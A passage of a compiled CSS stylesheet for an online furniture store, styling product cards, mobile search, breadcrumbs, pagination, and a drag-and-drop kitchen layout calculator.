  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.item-preview__col {
  margin-bottom: 8px;
  width: 161px;
  padding-right: 20px;
}
.item-preview__col--color {
  width: 100%;
  padding-right: 0;
}
.item-preview__col--color .dropdown__item {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.item-preview__info p {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  margin: 0;
  margin-top: -4px;
}
.item-preview__info .dropdown__item {
  border: 1px solid #EEEEF0;
  border-radius: 8px;
}
.item-preview__info .dropdown__item:hover {
  border-color: #a3a3a3;
}
.item-preview__info .dropdown__item::before {
  width: 8px;
  height: 8px;
  border-right: 1.5px solid #000;
  border-bottom: 1.5px solid #000;
  margin-top: -6px;
}
.item-preview__info .dropdown__item .item-preview__color {
  width: 16px;
  height: 16px;
}
.item-preview__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  color: #a3a3a3;
  margin-bottom: 4px;
}
.item-preview__color {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  margin-right: 8px;
  display: inline-block;
  vertical-align: middle;
}
.item-preview__small-colors {
  font-size: 0;
  line-height: 1;
  padding-bottom: 31px;
  display: none;
}
.item-preview__small-colors span {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-right: 4px;
  margin-bottom: 4px;
}
@media screen and (max-width: 1395px) {
  .item-preview__image {
    height: 205px;
    margin-bottom: 8px;
  }
  .item-preview__fast-view {
    height: 205px;
  }
  .item-preview__add-to-favorites {
    opacity: 1;
    visibility: visible;
  }
  .item-preview__module-btn {
    margin-right: 10px;
  }
  .item-preview__module-btn .btn {
    font-size: 12px;
  }
  .item-preview .item-preview__sizes dt.single {
    display: block;
  }
  .item-preview .item-preview__sizes dd {
    color: #a3a3a3;
  }
  .item-preview .item-preview__sizes dd.hidden {
    display: none;
  }
  .item-preview--lg .item-preview__fast-view {
    height: 255px;
  }
  .item-preview--lg .item-preview__price-link {
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
  }
  .item-preview--lg .item-preview__module-btn {
    margin-right: 18px;
  }
  .item-preview__images-slider {
    height: 255px;
  }
  .item-preview__image-slide {
    height: 255px;
  }
  .item-preview__calc-btn--text {
    font-size: 0;
    padding: 0;
    width: 26px;
    height: 26px;
  }
  .item-preview__calc-btn--text:before {
    left: 0;
    top: 0;
  }
  .item-preview--lg .swiper-pagination {
    display: block;
  }
  .item-preview__hover-divs {
    display: none;
  }
  .item-preview__small-colors {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .catalog-items--modules .catalog-item .item-preview__add-to-cart .js-item-add-to-cart {
    display: none;
  }
  .catalog-items--modules .catalog-item .item-preview__add-to-cart .js-popup-open {
    display: block;
  }
}
@media screen and (min-width: 756px) {
  .item-preview--show-hidden {
    transition: box-shadow 0.3s;
    position: relative;
    overflow: visible;
  }
  .item-preview--show-hidden:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100px;
    left: 0;
    bottom: 0;
    z-index: 1;
    background-color: #fff;
    transition: all 0.3s;
    opacity: 0;
  }
  .item-preview--show-hidden:hover {
    z-index: 4;
  }
  .item-preview--show-hidden.is-hover {
    box-shadow: 0px 15px 70px rgba(88, 88, 88, 0.35);
    z-index: 4;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-cart .btn {
    border-color: #f84753;
    color: #f84753;
    transition: border-color 0.3s, color 0.3s;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-cart .btn:hover {
    color: #000;
    border-color: #000;
  }
  .item-preview--show-hidden.is-hover .swiper-pagination {
    display: block;
  }
  .item-preview--show-hidden.is-hover .item-preview__fast-view .btn {
    opacity: 1;
    visibility: visible;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-favorites {
    opacity: 1;
    visibility: visible;
  }
  .item-preview--show-hidden.is-hover:before {
    opacity: 1;
  }
  .item-preview--show-hidden.is-hover .item-preview__hidden {
    opacity: 1;
    visibility: visible;
  }
}
@media screen and (max-width: 755px) {
  .item-preview__image {
    height: 129px;
  }
  .item-preview__fast-view {
    display: none;
  }
  .item-preview__body {
    padding: 8px;
    padding-top: 0;
  }
  .item-preview__body > div {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-align-items: stretch;
            align-items: stretch;
    height: 100%;
  }
  .item-preview__body .item-preview__controls--mobile {
    margin-top: auto;
  }
  .item-preview__price-link {
    font-size: 14px;
    line-height: 17px;
  }
  .item-preview__price-old {
    font-size: 14px;
    line-height: 17px;
  }
  .item-preview__price-from {
    font-size: 12px;
    line-height: 16px;
  }
  .item-preview__descr {
    font-size: 12px;
    line-height: 16px;
  }
  .item-preview__controls {
    text-align: center;
  }
  .item-preview__controls .btn {
    width: 100%;
    display: block;
    font-size: 11px;
  }
  .item-preview__controls .quantity {
    margin: 2px auto;
    margin-bottom: 1px;
  }
  .item-preview__module-btn {
    margin-right: 0;
    text-align: left;
  }
  .item-preview__module-btn .btn {
    padding: 7px 5px;
    margin-bottom: 0;
    font-size: 12px;
    line-height: 14px;
  }
  .item-preview__top-controls {
    top: 2px;
    right: 2px;
    left: 2px;
  }
  .item-preview__images-slider {
    height: 209px;
  }
  .item-preview__image-slide {
    height: 209px;
  }
  .item-preview--lg .item-preview__module-btn .btn {
    margin-bottom: 0;
    padding: 13px 17px;
    font-size: 12px;
    line-height: 15px;
  }
  .item-preview--lg .item-preview__controls {
    text-align: left;
  }
  .item-preview--lg .item-preview__body {
    padding: 16px;
    padding-top: 0;
  }
  .item-preview--lg .item-preview__descr {
    font-weight: normal;
    font-size: 18px;
    line-height: 20px;
  }
  .item-preview--lg .item-preview__price {
    font-size: 20px;
    line-height: 25px;
  }
  .item-preview--lg .item-preview__labels {
    display: -webkit-flex;
    display: flex;
  }
  .item-preview__add-to-cart {
    display: block;
  }
  .item-preview__add-to-cart .btn {
    width: 100%;
    font-size: 12px;
    line-height: 15px;
    color: #a3a3a3;
    padding: 11px 16px;
  }
  .item-preview__add-to-cart .btn:hover {
    color: #000;
  }
  .item-preview__cart {
    font-size: 0;
    min-width: 0;
    width: 44px;
    height: 44px;
    padding: 5px 0;
    border-radius: 50%;
    line-height: 44px;
  }
  .item-preview__cart.btn.icon-basket:before {
    margin: 0;
  }
  .item-preview__calc-btn {
    display: none;
  }
  .item-preview__hover-divs {
    display: none;
  }
  .item-preview__small-colors {
    padding-bottom: 4px;
  }
}
.mobile-search {
  background-color: #fff;
  display: none;
  padding-top: 8px;
  padding-bottom: 8px;
}
.mobile-search--gray {
  background: #f5f5f5;
}
.mobile-search-form {
  position: relative;
  margin-right: 25px;
  width: 100%;
}
.mobile-search-form .form-field-wrap {
  background: #eeeef0;
  border: 0;
}
.mobile-search-form .form-field-wrap:before {
  position: absolute;
  font-size: 16px;
  color: #a3a3a3;
  line-height: 16px;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 16px;
  top: 14px;
  text-align: center;
  transition: color 0.3s;
}
.mobile-search-form .form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-9px) translateX(0);
          transform: scale(0.7) translateY(-9px) translateX(0);
}
.mobile-search-form .form-field {
  height: 44px;
  padding-left: 40px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
}
.mobile-search-form .form-field-label {
  padding-left: 40px;
  line-height: 44px;
  height: 44px;
}
.mobile-search-form.is-active .mobile-search-form-results {
  opacity: 1;
  visibility: visible;
}
.mobile-search-form .ps__rail-y {
  right: 10px;
}
@media screen and (max-width: 755px) {
  .mobile-search {
    display: block;
  }
  .mobile-search-form {
    display: block;
  }
}
.breadcrumbs {
  padding-top: 24px;
  margin: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 16px;
}
.breadcrumbs:last-child {
  margin-bottom: 20px;
}
.breadcrumbs li {
  margin-left: 12px;
  margin-right: 8px;
  position: relative;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  white-space: nowrap;
  margin-bottom: 4px;
}
.breadcrumbs li:before {
  content: "";
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #fff;
  left: -12px;
  top: 50%;
  margin-top: -3px;
}
.breadcrumbs li:first-child {
  margin-left: 0;
}
.breadcrumbs li:first-child:before {
  display: none;
}
.breadcrumbs li > span {
  display: block;
}
.breadcrumbs li a {
  transition: color 0.3s;
}
.breadcrumbs li a:hover {
  color: #f84753;
}
.breadcrumbs__home {
  width: 14px;
  height: 16px;
  display: block;
}
.breadcrumbs__home:before {
  width: 14px;
  height: 16px;
}
.breadcrumbs__home span {
  font-size: 0;
}
.breadcrumbs--black li {
  color: #000;
}
.breadcrumbs--black li:before {
  background-color: #a3a3a3;
}
.breadcrumbs--black li a {
  color: #000;
  transition: color 0.3s;
}
.breadcrumbs--black li a:hover {
  color: #f84753;
}
.breadcrumbs--black li > span {
  color: #a3a3a3;
  cursor: default;
}
.pagination-container {
  text-align: center;
  position: relative;
}
.pagination-container.is-loading .lds-ring {
  display: block;
}
.pagination-container.is-loading .pagination {
  opacity: 0;
  pointer-events: none;
}
.pagination-container .lds-ring div {
  border-color: #F84753 transparent transparent transparent;
}
.pagination {
  padding-top: 16px;
  padding-bottom: 32px;
  margin: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
}
.pagination li {
  margin: 0 4px;
}
.pagination li:first-child {
  margin-right: 24px;
  margin-left: 0;
}
.pagination li:last-child {
  margin-left: 24px;
  margin-right: 0;
}
.pagination__next,
.pagination__prev {
  font-weight: 500;
  font-size: 18px;
  line-height: 19px;
  text-decoration: none;
  transition: color 0.3s;
}
.pagination__next:hover,
.pagination__prev:hover {
  color: #f84753;
}
.pagination__num {
  display: block;
  width: 38px;
  height: 38px;
  font-weight: 500;
  font-size: 18px;
  line-height: 38px;
  border-radius: 50%;
  color: #000000;
  white-space: nowrap;
  transition: all 0.3s;
  text-decoration: none;
}
.pagination__num:hover {
  background: #eeeef0;
}
.pagination__num.is-active {
  background-color: #f84753;
  color: #fff;
}
.page-header__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #000000;
  margin: 0;
  margin-bottom: 24px;
}
.js-open-coupon {
  display: none;
}
@media screen and (max-width: 755px) {
  .page-header--hide-mobile {
    display: none;
  }
  .pagination-container {
    padding-top: 24px;
  }
  .breadcrumbs {
    padding-top: 16px;
  }
  .breadcrumbs:last-child {
    margin-bottom: 12px;
  }
  .pagination {
    display: none;
  }
  .page-header__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .breadcrumbs__hide-mobile {
    display: none;
  }
}
.size-value {
  color: black !important;
}
.catalog-items--mobile-modules .js-popup-open {
  display: none;
}
@media screen and (max-width: 995px) {
  .catalog-items--mobile-modules .js-popup-open {
    display: block;
  }
  .catalog-items--mobile-modules .js-item-add-to-cart {
    display: none;
  }
}
.popup-calc__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 48px;
}
.popup-calc__img-title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  padding: 32px 24px;
  position: relative;
  color: #fff;
  min-height: 357px;
  background: white;
  background-size: cover;
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 40px;
  z-index: 0;
}
.popup-calc__img-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background: linear-gradient(180deg, #000000 -5.32%, rgba(255, 255, 255, 0) 60.36%);
}
@media screen and (max-width: 755px) {
  .popup-calc__img-title {
    min-height: 353px;
    font-size: 26px;
    line-height: 32px;
    padding: 24px 16px;
    display: -webkit-flex;
    display: flex;
    margin: 0 -16px;
    margin-top: -24px;
    margin-bottom: 40px;
    -webkit-align-items: flex-end;
            align-items: flex-end;
    border-radius: 0;
  }
}
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-control--right,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_01,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_02,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_03,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_04,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme:before,
.is-straight_shaped .calc__scheme .calc__scheme-control--left,
.is-straight_shaped .calc__scheme .calc__scheme-control--right,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_01,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_02,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_03,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_04,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_01,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_02,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_03,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_04,
.is-straight_shaped .calc__scheme:after,
.is-straight_shaped .calc__scheme:before {
  display: none;
}
.is-angle_shaped:not(.is-angle_reverse) .calc__check--angle {
  opacity: 1;
  visibility: visible;
}
.is-angle_reverse .calc__scheme .calc__scheme-control--right,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_01,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_02,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_03,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_04,
.is-angle_reverse .calc__scheme:after {
  display: none;
}
.is-angle_reverse .calc__scheme .calc__scheme-control--left {
  right: auto;
  left: 100%;
  padding: 0 0 0 20px;
}
@media (max-width: 756px) {
  .is-angle_reverse .calc__scheme .calc__scheme-control--left .calc__scheme-field {
    left: auto;
    right: 100%;
  }
}
.is-angle_reverse .calc__scheme .calc__scheme-control--left .calc__scheme-range {
  right: auto;
  left: 0;
}
.is-angle_reverse .calc__scheme .calc__scheme-item--left_01,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_02,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_03,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_04 {
  left: auto;
  right: 20px;
}
.is-angle_reverse .calc__check--angle {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 756px) {
  .is-angle_reverse .calc__scheme-item--left_01 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_02 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_03 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_04 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .is-angle_reverse .calc__scheme-item--left_01 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_02 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_03 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_04 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item.ui-droppable-hover {
  opacity: 0.5;
}
.calc__scheme-btn.is-active .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-btn.is-active.is-open {
  background-color: rgba(234, 57, 56, 0.2);
}
.calc__scheme-dropdown.is-open:not(.is-active) {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.calc__scheme-dropdown > li.is-hide {
  display: none;
}
.calc__scheme-delete.is-open.is-active {
  opacity: 1;
  visibility: visible;
}
.calc,
.calc * {
  box-sizing: border-box;
}
.calc--success {
  max-width: 470px;
  padding: 35px 80px 35px 30px;
}
.calc__container {
  max-width: 852px;
  padding: 0 36px;
  margin: 0 auto;
}
.calc__body {
  padding-top: 48px;
  padding-bottom: 40px;
}
.calc__foot {
  background: #F2F2F5;
  padding: 48px 0;
}
.calc__heading {
  display: block;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  color: #f84753;
  margin: 0 0 16px;
}
.calc__inform {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  color: #6f6f6f;
  margin: 0;
}
.calc__text {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 16px;
}
.calc__text span {
  display: block;
  color: #a3a3a3;
  font-weight: 400;
}
.calc__control {
  position: relative;
  display: -webkit-flex;
  display: flex;
  margin: 0 0 32px;
}
.calc__caption {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  max-width: 592px;
  margin-bottom: 101px;
}
.calc__check {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
}
.calc__check {
  margin: 0 12px 0 0;
  position: relative;
  color: #f84753;
  display: block;
}
.calc__check a {
  color: #f84753;
  text-decoration: underline;
}
.calc__check a:hover {
  color: #f84753;
  text-decoration: none;
}
.calc__check--angle {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}
.calc__check--angle.is-active {
  opacity: 1;
  visibility: visible;
}
.calc__check--angle .calc__check-input:checked ~ .calc__check-btn {
  border-color: #f84753;
  background: rgba(234, 57, 56, 0.2);
  color: #f84753;
}
.calc__check--angle .calc__check-input:checked ~ .calc__check-btn:hover {
  background: #f84753;
  color: #fff;
  border-color: #f84753;
}
.calc__form-field {
  margin-bottom: 24px;
}
@media (max-width: 756px) {
  .calc__check--desktop {
    display: none;
  }
}
@media (min-width: 757px) {
  .calc__check--mobile {
    display: none;
  }
}
.calc__check-input {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.calc__check-input:checked ~ .calc__check-btn {
  background: #f84753;
  border-color: #f84753;
  color: #fff;
}
.calc__check-input:checked ~ .calc__check-checkbox {
  background: #f84753;
}
.calc__check-input:checked ~ .calc__check-checkbox svg {
  opacity: 1;
}
.calc__check-checkbox {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  top: -1px;
  width: 20px;
  height: 20px;
  border-radius: 2px;
  border: 1px solid #f84753;
  background: #fff;
  -webkit-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0 8px 0 0;
}
.calc__check-checkbox svg {
  width: 14px;
  height: 10px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5px 0 0 -7px;
  opacity: 0;
  transition: 0.25s;
}
.calc__check-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  font-size: 14px;
  line-height: 18px;
  border: 1px solid #f84753;
  border-radius: 2px;
  transition: 0.25s;
  padding: 10px 12px;
  color: #f84753;
  white-space: nowrap;
  cursor: pointer;
  min-width: 40px;
  min-height: 40px;
}
.calc__check-btn:hover {
  background: #f84753;
  color: #fff;
  border-color: #f84753;
}
.calc__check-icon {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.calc__check-icon svg {
  display: block;
}
@media (max-width: 756px) {
  .calc__check-icon {
    margin: 0;
  }
}
@media (max-width: 756px) {
  .calc__check-text {
    display: none;
  }
}
.calc__wrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  position: relative;
  margin: 0 0 20px;
  padding: 0 145px;
}
@media (max-width: 756px) {
  .calc__wrapper {
    margin: 0 0 60px;
    padding: 0;
  }
}
.calc__scheme {
  position: relative;
  z-index: 100;
  width: 39em;
  height: 8.4em;
  background: #eee;
  margin: 0 auto 24em;
  font-size: 10px;
}
.calc__scheme:after,
.calc__scheme:before {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  width: 8.4em;
  height: 24em;
  background: #eee;
  z-index: -1;
}
.calc__scheme:after {
  left: 0;
}
.calc__scheme:before {
  right: 0;
}
@media (max-width: 480px) {
  .calc__scheme {
    font-size: 7px;
  }
}
.calc__scheme-control {
  position: absolute;
}
.calc__scheme-control--top {
  left: 0;
  right: 0;
  bottom: 100%;
  padding: 0 0 20px;
}
.calc__scheme-control--top .calc__scheme-range {
  position: absolute;
  left: 2px;
  right: 2px;
  bottom: 0;
  width: auto;
}
.calc__scheme-control--left {
  right: 100%;
  top: 0;
  height: 32.4em;
  padding: 0 2em 0 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.calc__scheme-control--left .calc__scheme-range {
  position: absolute;
  top: 2px;
  right: 0;
  bottom: 2px;
}
.calc__scheme-control--right {
  left: 100%;
  top: 0;
  height: 32.4em;
  padding: 0 0 0 2em;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.calc__scheme-control--right .calc__scheme-range {
  position: absolute;
  top: 2px;
  left: 0;
  bottom: 2px;
}
@media (max-width: 756px) {
  .calc__scheme-control--left .calc__scheme-field {
    position: absolute;
    top: 100%;
    left: 100%;
    margin: 10px 0 0;
    width: 8.4em;
    min-width: 65px;
  }
  .calc__scheme-control--right .calc__scheme-field {
    position: absolute;
    top: 100%;
    right: 100%;
    margin: 10px 0 0;
    width: 8.4em;
    min-width: 65px;
  }
}
.calc__scheme-range {
  position: relative;
  display: block;
  width: 100%;
  height: 2px;
  background: #f9c4c3;
}
.calc__scheme-range:after {
  left: -2px;
}
.calc__scheme-range:after,
.calc__scheme-range:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  width: 6px;
  height: 10px;
  background: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg) 0 0 no-repeat;
  background-size: contain;
  margin: -5px 0 0;
}
.calc__scheme-range:before {
  right: -2px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.calc__scheme-range .ui-slider-handle {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 24px;
  height: 24px;
  border: 2px solid #fff;
  border-radius: 50%;
  background: #f84753;
  margin: -12px 0 0 -12px;
  z-index: 1000;
  cursor: pointer;
}
.calc__scheme-range .ui-slider-range {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  background: #f84753;
  z-index: 10;
}
.calc__scheme-range .ui-slider-range:after {
  left: -2px;
}
.calc__scheme-range .ui-slider-range:after,
.calc__scheme-range .ui-slider-range:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  width: 6px;
  height: 10px;
  background: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range.svg) 0 0 no-repeat;
  background-size: contain;
  margin: -5px 0 0;
}
.calc__scheme-range .ui-slider-range:before {
  right: -2px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.calc__scheme-range--vertical {
  width: 2px;
  height: auto;
  background: #f84753;
}
.calc__scheme-range--vertical:after {
  top: -2px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.calc__scheme-range--vertical:after,
.calc__scheme-range--vertical:before {
  left: 50%;
  right: auto;
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range.svg);
}
.calc__scheme-range--vertical:before {
  top: auto;
  bottom: -2px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.calc__scheme-range--vertical .ui-slider-handle {
  top: auto;
  margin: 0 0 -12px -11px;
}
.calc__scheme-range--vertical .ui-slider-range {
  top: auto;
  background: #f9c4c3;
}
.calc__scheme-range--vertical .ui-slider-range:after {
  top: -2px;
  left: 50%;
  right: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg);
}
.calc__scheme-range--vertical .ui-slider-range:before {
  top: auto;
  bottom: -2px;
  left: 50%;
  right: auto;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg);
}
.calc__scheme-field {
  display: block;
  width: 72px;
  margin: 0 auto;
  position: relative;
}
.calc__scheme-field-input {
  font: 400 16px/20px PT Sans, sans-serif;
  border: 2px solid #ccc;
  width: 100%;
  padding: 4px 27px 4px 5px;
  text-align: center;
  border-radius: 2px;
  display: block;
  margin: 0;
}
.calc__scheme-field-input:focus {
  border-color: #f84753;
}
.calc__scheme-field-label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin: 0;
  color: rgba(0, 0, 0, 0.2);
  padding: 0 7px;
  pointer-events: none;
}
.calc__scheme-grid {
  position: relative;
  width: 100%;
  height: 20em;
  display: inline-block;
  vertical-align: top;
}
.calc__scheme-item {
  position: absolute;
  width: 4.4em;
  height: 4.4em;
}
.calc__scheme-item--01 {
  top: 2em;
  left: 2em;
}
.calc__scheme-item--02 {
  top: 2em;
  left: 8.2em;
}
.calc__scheme-item--03 {
  top: 2em;
  left: 14.2em;
}
.calc__scheme-item--04 {
  top: 2em;
  right: 14.2em;
}
.calc__scheme-item--05 {
  top: 2em;
  right: 8.2em;
}
.calc__scheme-item--06 {
  top: 2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--06 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--06 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--left_01 {
  top: 8.2em;
  left: 2em;
}
.calc__scheme-item--left_02 {
  top: 14.2em;
  left: 2em;
}
.calc__scheme-item--left_03 {
  top: 20.2em;
  left: 2em;
}
.calc__scheme-item--left_04 {
  top: 26.2em;
  left: 2em;
}
.calc__scheme-item--right_01 {
  top: 8.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_01 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_01 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_02 {
  top: 14.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_02 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_02 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_03 {
  top: 20.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_03 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_03 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_04 {
  top: 26.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_04 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_04 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.is-droppable .calc__scheme-item:not(.ui-state-highlight):not(.ui-draggable-dragging) {
  opacity: 0.3;
}
.is-droppable .calc__scheme-item:not(.ui-state-highlight):not(.ui-draggable-dragging) .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-item.ui-state-highlight {
  border: 0;
  background: none;
}
.ui-draggable-dragging .calc__scheme-btn.is-active:after {
  visibility: visible;
}
.is-grabbing .calc__scheme-btn.is-active.is-open {
  z-index: 1100;
}
.is-grabbing .calc__scheme-btn.is-active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
  z-index: 1000;
}
.is-grabbing .calc__scheme-btn.is-active:after {
  visibility: visible;
}
.calc__scheme-btn {
  background: #000;
  position: relative;
  padding: 0;
  background: none;
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  transition: color 0.25s;
  color: #ccc;
  border-radius: 4px;
  cursor: pointer;
  -webkit-user-select: all;
  -ms-user-select: all;
  user-select: all;
}
.calc__scheme-btn:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  pointer-events: none;
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.calc__scheme-btn.is-active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/openhand.cur"), all-scroll;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.calc__scheme-btn.is-active:active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.calc__scheme-btn [class^=icon-] {
  pointer-events: none;
}
.calc__scheme-btn [class^=icon-],
.calc__scheme-btn [class^=icon-]:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.25s;
  opacity: 0;
}
.calc__scheme-btn [class^=icon-]:after {
  content: "";
}
.calc__scheme-btn:hover .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-btn .icon-calc-add {
  opacity: 1;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-add.svg);
}
.calc__scheme-btn .icon-calc-add:after {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-add-hover.svg);
}
.calc__scheme-btn .icon-calc-washing {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-washing.svg);
}
.calc__scheme-btn .icon-calc-plate {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-plate.svg);
}
